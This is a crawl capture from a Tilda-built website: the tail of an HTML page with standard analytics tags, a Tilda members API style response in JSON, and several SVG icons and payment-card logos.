var ts=d.createElement("script");ts.type="text/javascript";ts.async=true;ts.id=id;ts.src="https://top-fwz1.mail.ru/js/code.js";var f=function() {var s=d.getElementsByTagName("script")[0];s.parentNode.insertBefore(ts,s);};if(w.opera=="[object Opera]") {d.addEventListener("DOMContentLoaded",f,false);} else {f();}})(document,window,"topmailru-code");},2000);</script> <noscript><img src="https://top-fwz1.mail.ru/counter?id=3728164;js=na" style="border:0;position:absolute;left:-9999px;width:1px;height:1px" alt="Top.Mail.Ru" /></noscript> <!-- //Rating Mail.ru counter --> <!-- Google Tag Manager (noscript) --> <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NJRX6732" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript> <!-- End Google Tag Manager (noscript) --> <!-- VK Pixel code (noscript) --> <noscript><img src="https://vk.com/rtrg?p=VK-RTRG-1618643-ZH4z" style="position:fixed; left:-999px;" alt=""/></noscript> <!-- End VK Pixel code (noscript) --> </body> </html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://members.tildaapi.com/api/getstyles/
body_size: 741
content:
{"status":"ok","data":{"controlblock":{"user_size":"60px","user_size_mobile":"60px","user_background":"#000000","user_background_opacity":"80","user_border_color":"#ffffff","user_vertical_coordinate_px":"20px","user_vertical_coordinate_mobile_px":"35px","user_horizontal_coordinate_px":"20px","user_horizontal_coordinate_mobile_px":"10px"},"welcomepage":{"typeId":"default","ordersManagementShowOrders":true,"ordersManagementShowPurchased":true,"ordersManagementShowAddresses":true,"ordersManagementShowProfile":true},"registrationpage":[],"fonts":{"rf_id":"","bgcolor":"","gf_fonts":"","textfont":"Normal","tf_fonts":"","fontsswap":"","linecolor":"","linkcolor":"","textcolor":"","typekitid":"","headlinefont":"Normal","myfonts_json":"[{\"f_name\":\"Normal\",\"f_100\":\"https:\\\/\\\/static.tildacdn.com\\\/tild3263-3261-4264-b764-616564343534\\\/NormalidadWide-WideT.woff\",\"f_200\":\"\",\"f_300\":\"https:\\\/\\\/static.tildacdn.com\\\/tild3161-3534-4361-b466-323436616632\\\/NormalidadWide-WideL.woff\",\"f_400\":\"https:\\\/\\\/static.tildacdn.com\\\/tild6364-6162-4533-b536-363061363338\\\/NormalidadWide-WideR.woff\",\"f_500\":\"https:\\\/\\\/static.tildacdn.com\\\/tild3862-3835-4630-a163-653462333438\\\/NormalidadWide-WideM.woff\",\"f_600\":\"\",\"f_700\":\"https:\\\/\\\/static.tildacdn.com\\\/tild3938-3739-4136-b461-653764323561\\\/NormalidadWide-WideB.woff\",\"f_800\":\"\",\"f_900\":\"https:\\\/\\\/static.tildacdn.com\\\/tild6363-3030-4766-a361-366664636136\\\/NormalidadWide-WideB.woff\",\"f_vf\":\"\",\"f_woff2_100\":\"\",\"f_woff2_200\":\"\",\"f_woff2_300\":\"\",\"f_woff2_400\":\"\",\"f_woff2_500\":\"\",\"f_woff2_600\":\"\",\"f_woff2_700\":\"\",\"f_woff2_800\":\"\",\"f_woff2_900\":\"\",\"f_woff2_vf\":\"\",\"cnt\":6}]","textfontsize":"","customcssfile":"","headlinecolor":"","linklinecolor":"","linkcolorhover":"","linklineheight":"","textfontweight":"","tf_fonts_selected":"","headlinefontweight":"","linklinecolorhover":""},"allowselfreg":true,"logolink":null,"projectlang":"","userrole":1}}

--- FILE ---
content_type: image/svg+xml
request_url: https://static.tildacdn.com/tild3639-6337-4235-b964-323065653962/9b4729bf-852b-4d2d-9.svg
body_size: 302
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" width="96" height="96" viewBox="0 0 96 96" fill="none"> <path d="M82.84 77.16L69.24 63.6C73.628 58.0098 76.0089 51.1066 76 44C76 37.671 74.1232 31.4841 70.607 26.2218C67.0908 20.9594 62.0931 16.8579 56.2459 14.4359C50.3986 12.0139 43.9645 11.3802 37.7571 12.6149C31.5497 13.8496 25.8479 16.8973 21.3726 21.3726C16.8973 25.8479 13.8496 31.5497 12.6149 37.7571C11.3802 43.9645 12.0139 50.3986 14.4359 56.2459C16.8579 62.0931 20.9594 67.0908 26.2218 70.607C31.4841 74.1232 37.671 76 44 76C51.1066 76.0089 58.0098 73.628 63.6 69.24L77.16 82.84C77.5319 83.2149 77.9743 83.5125 78.4617 83.7156C78.9491 83.9187 79.472 84.0232 80 84.0232C80.5281 84.0232 81.0509 83.9187 81.5383 83.7156C82.0258 83.5125 82.4682 83.2149 82.84 82.84C83.2149 82.4682 83.5125 82.0258 83.7156 81.5383C83.9187 81.0509 84.0232 80.5281 84.0232 80C84.0232 79.472 83.9187 78.9491 83.7156 78.4617C83.5125 77.9743 83.2149 77.5319 82.84 77.16ZM20 44C20 39.2533 21.4076 34.6131 24.0447 30.6663C26.6819 26.7196 30.4302 23.6434 34.8156 21.8269C39.201 20.0104 44.0266 19.5351 48.6822 20.4612C53.3377 21.3872 57.6141 23.673 60.9706 27.0295C64.327 30.3859 66.6128 34.6623 67.5389 39.3178C68.4649 43.9734 67.9896 48.799 66.1731 53.1844C64.3566 57.5698 61.2805 61.3181 57.3337 63.9553C53.3869 66.5924 48.7468 68 44 68C37.6348 68 31.5303 65.4715 27.0295 60.9706C22.5286 56.4697 20 50.3652 20 44Z" fill="#1F1F1F"></path> </svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://static.tildacdn.com/tild3536-6665-4166-b561-393833313033/ec52aeda-2722-46ba-b.svg
body_size: -91
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" width="108" height="59" viewBox="0 0 108 59" fill="none"> <path d="M106.828 32.2835C108.391 30.7214 108.391 28.1887 106.828 26.6267L81.3726 1.17081C79.8105 -0.391291 77.2778 -0.391291 75.7157 1.17081C74.1536 2.7329 74.1536 5.26556 75.7157 6.82766L98.3431 29.4551L75.7157 52.0825C74.1536 53.6446 74.1536 56.1773 75.7157 57.7393C77.2778 59.3014 79.8105 59.3014 81.3726 57.7393L106.828 32.2835ZM0 33.4551H104V25.4551H0V33.4551Z" fill="#AFAFAF"></path> </svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://static.tildacdn.com/tild3634-6537-4139-b530-343838646231/Frame_12.svg
body_size: 1738
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" width="60" height="30" viewBox="0 0 60 30" fill="none"> <rect y="0.413086" width="59.8546" height="29.1724" rx="3.22" fill="#3F3434"></rect> <g style="mix-blend-mode:luminosity"> <rect y="0.413086" width="59.8546" height="29.1724" rx="3.21799" fill="#E4E4E4"></rect> <path d="M43.7643 14.9989C43.7643 19.4454 40.1463 23.1024 35.655 23.1024C31.2052 23.1024 27.5456 19.4454 27.5456 14.9989C27.5456 10.5524 31.1637 6.89551 35.6134 6.89551C40.1463 6.89551 43.7643 10.5524 43.7643 14.9989Z" fill="#F9B50B"></path> <path d="M32.9105 15.0415C32.9105 14.4597 32.8273 13.8779 32.7441 13.3377H27.7538C27.7954 13.0468 27.8785 12.7974 27.9617 12.465H32.4114C32.3283 12.1741 32.2035 11.8832 32.0788 11.5923H28.2944C28.4192 11.3014 28.5855 11.0521 28.7518 10.7196H31.6213C31.455 10.4288 31.247 10.1379 30.9975 9.84697H29.4172C29.6667 9.55607 29.9163 9.30674 30.249 9.01584C28.835 7.68605 26.9221 6.89648 24.8011 6.89648C20.393 7.02115 16.7334 10.5534 16.7334 14.9999C16.7334 19.4464 20.3514 23.1034 24.8427 23.1034C26.9636 23.1034 28.835 22.2722 30.2905 20.984C30.5816 20.7347 30.8312 20.4438 31.1223 20.1113H29.4588C29.2509 19.862 29.043 19.5711 28.8766 19.2802H31.7045C31.8708 19.0309 32.0372 18.74 32.1619 18.4075H28.3776C28.2528 18.1582 28.1281 17.8673 28.0449 17.5348H32.4946C32.7441 16.7868 32.9105 15.9557 32.9105 15.0415Z" fill="#C8191C"></path> <path d="M27.7124 17.0766L27.8372 16.3286C27.7956 16.3286 27.7124 16.3702 27.6293 16.3702C27.3382 16.3702 27.2966 16.204 27.3382 16.1208L27.5877 14.6248H28.0451L28.1699 13.7937H27.754L27.8372 13.295H26.9639C26.9639 13.295 26.4648 16.1208 26.4648 16.4533C26.4648 16.952 26.7559 17.2013 27.1718 17.2013C27.4213 17.2013 27.6293 17.1182 27.7124 17.0766Z" fill="#1F1F1F"></path> <path d="M28.0039 15.7051C28.0039 16.9103 28.8356 17.2012 29.501 17.2012C30.1248 17.2012 30.4159 17.0765 30.4159 17.0765L30.5823 16.2454C30.5823 16.2454 30.1248 16.4532 29.6674 16.4532C28.7109 16.4532 28.8772 15.7467 28.8772 15.7467H30.6238C30.6238 15.7467 30.7486 15.2065 30.7486 14.9571C30.7486 14.4169 30.4575 13.7105 29.501 13.7105C28.6693 13.6689 28.0039 14.6247 28.0039 15.7051ZM29.501 14.4585C29.9585 14.4585 29.8753 14.9987 29.8753 15.0402H28.9188C28.9604 14.9987 29.0436 14.4585 29.501 14.4585Z" fill="#1F1F1F"></path> <path d="M34.9485 17.077L35.1149 16.1213C35.1149 16.1213 34.699 16.329 34.3663 16.329C33.7841 16.329 33.493 15.8719 33.493 15.3317C33.493 14.2928 33.9921 13.7526 34.6159 13.7526C35.0317 13.7526 35.406 14.0019 35.406 14.0019L35.5308 13.0877C35.5308 13.0877 35.0317 12.8799 34.5327 12.8799C33.5346 12.8799 32.5781 13.7526 32.5781 15.3732C32.5781 16.4537 33.0772 17.1602 34.1168 17.1602C34.4911 17.2017 34.9485 17.077 34.9485 17.077Z" fill="#1F1F1F"></path> <path d="M23.0135 13.6688C22.4313 13.6688 21.9738 13.835 21.9738 13.835L21.8491 14.5831C21.8491 14.5831 22.2233 14.4168 22.8055 14.4168C23.0966 14.4168 23.3462 14.4584 23.3462 14.7077C23.3462 14.8739 23.3046 14.9155 23.3046 14.9155H22.9303C22.1817 14.9155 21.3916 15.2064 21.3916 16.2037C21.3916 16.9933 21.8906 17.1595 22.2233 17.1595C22.8055 17.1595 23.0966 16.7855 23.1382 16.7855L23.0966 17.118H23.8036L24.1363 14.7493C24.1363 13.7104 23.3046 13.6688 23.0135 13.6688ZM23.1798 15.5804C23.1798 15.7051 23.0966 16.4115 22.5976 16.4115C22.3481 16.4115 22.2649 16.2037 22.2649 16.0791C22.2649 15.8713 22.3897 15.5804 23.0551 15.5804C23.1382 15.5804 23.1798 15.5804 23.1798 15.5804Z" fill="#1F1F1F"></path> <path d="M24.9679 17.1602C25.1758 17.1602 26.2571 17.2018 26.2571 16.0382C26.2571 14.9577 25.2174 15.1655 25.2174 14.7499C25.2174 14.5422 25.3837 14.4591 25.6748 14.4591C25.7996 14.4591 26.2571 14.5006 26.2571 14.5006L26.3818 13.711C26.3818 13.711 26.0907 13.6279 25.5501 13.6279C24.9263 13.6279 24.2609 13.8773 24.2609 14.7499C24.2609 15.7473 25.3422 15.6642 25.3422 16.0382C25.3422 16.2875 25.0511 16.3291 24.8431 16.3291C24.4688 16.3291 24.053 16.2044 24.053 16.2044L23.9282 16.994C24.0114 17.0771 24.2609 17.1602 24.9679 17.1602Z" fill="#1F1F1F"></path> <path d="M42.1015 13.0039L41.9352 14.1675C41.9352 14.1675 41.6025 13.7519 41.1035 13.7519C40.3133 13.7519 39.6479 14.7077 39.6479 15.8297C39.6479 16.5362 39.9806 17.2426 40.7292 17.2426C41.2282 17.2426 41.5609 16.9102 41.5609 16.9102L41.5193 17.2011H42.3926L43.0164 13.087L42.1015 13.0039ZM41.6857 15.2479C41.6857 15.7051 41.4777 16.3284 40.9787 16.3284C40.6876 16.3284 40.5213 16.0791 40.5213 15.6219C40.5213 14.9155 40.8124 14.4999 41.2282 14.4999C41.5193 14.5415 41.6857 14.7493 41.6857 15.2479Z" fill="#1F1F1F"></path> <path d="M18.3137 17.118L18.8127 14.0428L18.8959 17.118H19.4781L20.6009 14.0428L20.1435 17.118H21.0584L21.7653 13.0039H20.3514L19.4781 15.5388L19.4365 13.0039H18.1889L17.4819 17.118H18.3137Z" fill="#1F1F1F"></path> <path d="M31.6215 17.118C31.871 15.7051 31.9126 14.5415 32.5364 14.7493C32.6196 14.2091 32.7444 13.9597 32.8275 13.752H32.6612C32.2869 13.752 31.9542 14.2506 31.9542 14.2506L32.0374 13.7935H31.2057L30.665 17.118H31.6215Z" fill="#1F1F1F"></path> <path d="M36.9441 13.6688C36.3619 13.6688 35.9045 13.835 35.9045 13.835L35.7797 14.5831C35.7797 14.5831 36.154 14.4168 36.7362 14.4168C37.0273 14.4168 37.2768 14.4584 37.2768 14.7077C37.2768 14.8739 37.2352 14.9155 37.2352 14.9155H36.861C36.1124 14.9155 35.3223 15.2064 35.3223 16.2037C35.3223 16.9933 35.8213 17.1595 36.154 17.1595C36.7362 17.1595 37.0273 16.7855 37.0689 16.7855L37.0273 17.118H37.8174L38.1501 14.7493C38.1501 13.7104 37.2352 13.6688 36.9441 13.6688ZM37.1521 15.5804C37.1521 15.7051 37.0689 16.4115 36.5699 16.4115C36.3203 16.4115 36.2372 16.2037 36.2372 16.0791C36.2372 15.8713 36.3619 15.5804 37.0273 15.5804C37.1105 15.5804 37.1105 15.5804 37.1521 15.5804Z" fill="#1F1F1F"></path> <path d="M38.8159 17.118C39.0654 15.7051 39.107 14.5415 39.7308 14.7493C39.8139 14.2091 39.9387 13.9597 40.0219 13.752H39.8555C39.4812 13.752 39.1486 14.2506 39.1486 14.2506L39.2317 13.7935H38.4L37.8594 17.118H38.8159Z" fill="#1F1F1F"></path> </g> </svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://static.tildacdn.com/tild3239-3064-4632-b538-343562616561/73f34ad3-ff3e-4b92-b.svg
body_size: 1266
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" width="96" height="96" viewBox="0 0 96 96" fill="none"> <path d="M15 27V23C12.7909 23 11 24.7909 11 27H15ZM81 27H85C85 24.7909 83.2091 23 81 23V27ZM26 27C26 29.2091 27.7909 31 30 31C32.2091 31 34 29.2091 34 27H26ZM62 27C62 29.2091 63.7909 31 66 31C68.2091 31 70 29.2091 70 27H62ZM11 27V75H19V27H11ZM27 91H69V83H27V91ZM85 75V27H77V75H85ZM81 23H15V31H81V23ZM30 27C34 27 34 27.0019 34 27.0037C34 27.0042 34 27.006 34 27.007C34 27.0091 34 27.0109 34 27.0125C34 27.0156 34 27.0177 33.9999 27.0187C33.9999 27.0208 33.9999 27.0188 34 27.0129C34.0002 27.001 34.0008 26.9734 34.0022 26.9311C34.005 26.8464 34.0113 26.7038 34.025 26.5116C34.0526 26.1257 34.1096 25.5484 34.2268 24.8451C34.4644 23.4196 34.9321 21.58 35.8277 19.7889C36.7154 18.0134 37.9842 16.3596 39.8126 15.1407C41.6158 13.9385 44.1999 13 48 13V5C42.8001 5 38.6342 6.31148 35.3749 8.4843C32.1408 10.6404 30.0346 13.4866 28.6723 16.2111C27.3179 18.92 26.6606 21.5804 26.3357 23.5299C26.1716 24.5141 26.0881 25.343 26.0453 25.9416C26.0239 26.2415 26.0126 26.4856 26.0066 26.6646C26.0036 26.7542 26.002 26.8276 26.0011 26.8839C26.0006 26.912 26.0003 26.9358 26.0002 26.9552C26.0001 26.9649 26.0001 26.9735 26 26.981C26 26.9847 26 26.9882 26 26.9913C26 26.9929 26 26.9951 26 26.9959C26 26.998 26 27 30 27ZM48 13C51.8001 13 54.3842 13.9385 56.1875 15.1407C58.0158 16.3596 59.2845 18.0134 60.1723 19.7889C61.0679 21.58 61.5356 23.4196 61.7732 24.8451C61.8904 25.5484 61.9474 26.1257 61.975 26.5116C61.9887 26.7038 61.995 26.8464 61.9978 26.9311C61.9992 26.9734 61.9998 27.001 62 27.0129C62.0001 27.0188 62.0001 27.0208 62.0001 27.0187C62 27.0177 62 27.0156 62 27.0125C62 27.0109 62 27.0091 62 27.007C62 27.006 62 27.0042 62 27.0037C62 27.0019 62 27 66 27C70 27 70 26.998 70 26.9959C70 26.9951 70 26.9929 70 26.9913C70 26.9882 70 26.9847 70 26.981C69.9999 26.9735 69.9999 26.9649 69.9998 26.9552C69.9997 26.9358 69.9994 26.912 69.9989 26.8839C69.998 26.8276 69.9964 26.7542 69.9934 26.6646C69.9874 26.4856 69.9761 26.2415 69.9547 25.9416C69.9119 25.343 69.8284 24.5141 69.6643 23.5299C69.3394 21.5804 68.6821 18.92 67.3277 16.2111C65.9655 13.4866 63.8592 10.6404 60.625 8.4843C57.3658 6.31148 53.1999 5 48 5V13ZM69 91C77.8366 91 85 83.8366 85 75H77C77 79.4183 73.4183 83 69 83V91ZM11 75C11 83.8366 18.1634 91 27 91V83C22.5817 83 19 79.4183 19 75H11Z" fill="#1F1F1F"></path> <path d="M68 48C68 45.7909 66.2091 44 64 44C61.7909 44 60 45.7909 60 48H68ZM36 48C36 45.7909 34.2091 44 32 44C29.7909 44 28 45.7909 28 48H36ZM64 48C60 48 60 47.9978 60 47.9957C60 47.995 60 47.993 60 47.9917C60 47.9891 60 47.9867 60 47.9846C60.0001 47.9802 60.0001 47.9766 60.0001 47.9739C60.0002 47.9683 60.0002 47.9659 60.0002 47.9664C60.0002 47.9676 59.9999 47.9807 59.999 48.005C59.9971 48.0536 59.9926 48.1461 59.982 48.2761C59.9607 48.5375 59.9154 48.9415 59.8206 49.4391C59.6281 50.45 59.2493 51.7515 58.527 53.0154C57.2323 55.2812 54.5507 58 48 58V66C57.4493 66 62.7677 61.7188 65.473 56.9846C66.7507 54.7485 67.3719 52.55 67.6794 50.9359C67.8346 50.121 67.9143 49.4312 67.9555 48.927C67.9761 48.6742 67.9872 48.4659 67.9932 48.3095C67.9962 48.2312 67.9979 48.1657 67.9988 48.1139C67.9993 48.088 67.9996 48.0654 67.9998 48.0464C67.9999 48.0369 67.9999 48.0283 68 48.0205C68 48.0167 68 48.013 68 48.0096C68 48.0079 68 48.0055 68 48.0046C68 48.0023 68 48 64 48ZM48 58C41.4493 58 38.7677 55.2812 37.473 53.0154C36.7507 51.7515 36.3719 50.45 36.1794 49.4391C36.0846 48.9415 36.0393 48.5375 36.018 48.2761C36.0074 48.1461 36.0029 48.0536 36.001 48.005C36.0001 47.9807 35.9998 47.9676 35.9998 47.9664C35.9998 47.9659 35.9998 47.9683 35.9999 47.9739C35.9999 47.9766 35.9999 47.9802 36 47.9846C36 47.9867 36 47.9891 36 47.9917C36 47.993 36 47.995 36 47.9957C36 47.9978 36 48 32 48C28 48 28 48.0023 28 48.0046C28 48.0055 28 48.0079 28 48.0096C28 48.013 28 48.0167 28 48.0205C28.0001 48.0283 28.0001 48.0369 28.0002 48.0464C28.0004 48.0654 28.0007 48.088 28.0012 48.1139C28.0021 48.1657 28.0038 48.2312 28.0068 48.3095C28.0128 48.4659 28.0239 48.6742 28.0445 48.927C28.0857 49.4312 28.1654 50.121 28.3206 50.9359C28.6281 52.55 29.2493 54.7485 30.527 56.9846C33.2323 61.7188 38.5507 66 48 66V58Z" fill="#1F1F1F"></path> </svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://static.tildacdn.com/tild3938-3265-4962-b338-346139616638/Frame_11_1.svg
body_size: 369
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" width="60" height="30" viewBox="0 0 60 30" fill="none"> <rect x="0.0727539" y="0.413086" width="59.8546" height="29.1724" rx="3.22" fill="#3F3434"></rect> <g style="mix-blend-mode:luminosity"> <rect x="0.0727539" y="0.413086" width="59.8546" height="29.1724" rx="3.21799" fill="#E4E4E4"></rect> <path d="M46.1046 8.84082H38.2984C38.7532 11.5426 41.2542 14.0855 43.9826 14.0855H50.1972C50.273 13.8471 50.273 13.4498 50.273 13.2114C50.273 10.8274 48.3783 8.84082 46.1046 8.84082Z" fill="url(#paint0_linear_107_142)"></path> <path d="M38.9805 14.5625V21.1581H42.7699V17.6616H46.1046C47.9235 17.6616 49.515 16.3107 50.0455 14.5625H38.9805Z" fill="#4FAD50"></path> <path d="M25.642 8.84082V21.0784H28.9767C28.9767 21.0784 29.8104 21.0784 30.2651 20.2043C32.5387 15.5159 33.2208 14.0855 33.2208 14.0855H33.6756V21.0784H37.465V8.84082H34.1303C34.1303 8.84082 33.2966 8.92029 32.8419 9.71494C30.9472 13.7677 29.8862 15.8337 29.8862 15.8337H29.4314V8.84082H25.642Z" fill="#4FAD50"></path> <path d="M9.72607 21.1566V8.91895H13.5155C13.5155 8.91895 14.5765 8.91894 15.1828 10.6672C16.6986 15.2761 16.8502 15.9119 16.8502 15.9119C16.8502 15.9119 17.1533 14.7994 18.5175 10.6672C19.1238 8.91894 20.1849 8.91895 20.1849 8.91895H23.9743V21.1566H20.1849V14.561H19.7301L17.6081 21.1566H15.9407L13.8187 14.561H13.3639V21.1566H9.72607Z" fill="#4FAD50"></path> </g> <defs> <linearGradient id="paint0_linear_107_142" x1="9.68039" y1="15.0877" x2="50.1821" y2="15.0877" gradientUnits="userSpaceOnUse"> <stop stop-color="#27B1E6"></stop> <stop offset="1" stop-color="#148ACA"></stop> </linearGradient> </defs> </svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://static.tildacdn.com/tild6366-3562-4561-b839-623632323765/Frame_10.svg
body_size: 472
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" width="60" height="30" viewBox="0 0 60 30" fill="none"> <rect width="59.8546" height="29.1724" rx="3.22" fill="#3F3434"></rect> <g style="mix-blend-mode:luminosity"> <rect width="59.8546" height="29.1724" rx="3.21799" fill="#E4E4E4"></rect> <path d="M47.4732 7.96289H44.9242C44.1536 7.96289 43.5608 8.20985 43.2051 9.01248L38.3442 20.5579H41.7824C41.7824 20.5579 42.3752 19.0144 42.4938 18.644C42.8494 18.644 46.2283 18.644 46.7025 18.644C46.8211 19.0762 47.1175 20.4962 47.1175 20.4962H50.2L47.4732 7.96289ZM43.4422 16.0509C43.7386 15.31 44.7463 12.5317 44.7463 12.5317C44.7463 12.5934 45.0427 11.7908 45.1613 11.3586L45.3984 12.4699C45.3984 12.4699 46.0505 15.4952 46.169 16.1126H43.4422V16.0509Z" fill="#3362AB"></path> <path d="M38.5817 16.422C38.5817 19.0151 36.3291 20.7438 32.8316 20.7438C31.3497 20.7438 29.927 20.4351 29.1563 20.0647L29.6306 17.2246L30.0455 17.4098C31.1125 17.9038 31.8239 18.089 33.128 18.089C34.0765 18.089 35.0842 17.7185 35.0842 16.8542C35.0842 16.2985 34.6693 15.9281 33.3651 15.3107C32.1203 14.6933 30.4605 13.7054 30.4605 11.9149C30.4605 9.44531 32.7723 7.77832 36.0327 7.77832C37.2775 7.77832 38.3445 8.02528 38.9966 8.33398L38.5224 11.0506L38.2853 10.8036C37.6925 10.5566 36.9219 10.3097 35.7956 10.3097C34.5507 10.3714 33.9579 10.9271 33.9579 11.421C33.9579 11.9767 34.6693 12.4089 35.7956 12.9645C37.6925 13.8906 38.5817 14.9402 38.5817 16.422Z" fill="#3362AB"></path> <path d="M9.65332 8.08659L9.7126 7.83963H14.8106C15.5219 7.83963 16.0554 8.08659 16.2333 8.88921L17.3596 14.4459C16.2333 11.4823 13.625 9.07444 9.65332 8.08659Z" fill="#F9B50B"></path> <path d="M24.5329 7.96304L19.3757 20.4964H15.8782L12.9143 10.0005C15.0483 11.4205 16.8267 13.6432 17.4788 15.1867L17.8344 16.4832L21.0355 7.9013H24.5329V7.96304Z" fill="#3362AB"></path> <path d="M25.8958 7.9013H29.1561L27.0814 20.4964H23.8211L25.8958 7.9013Z" fill="#3362AB"></path> </g> </svg> 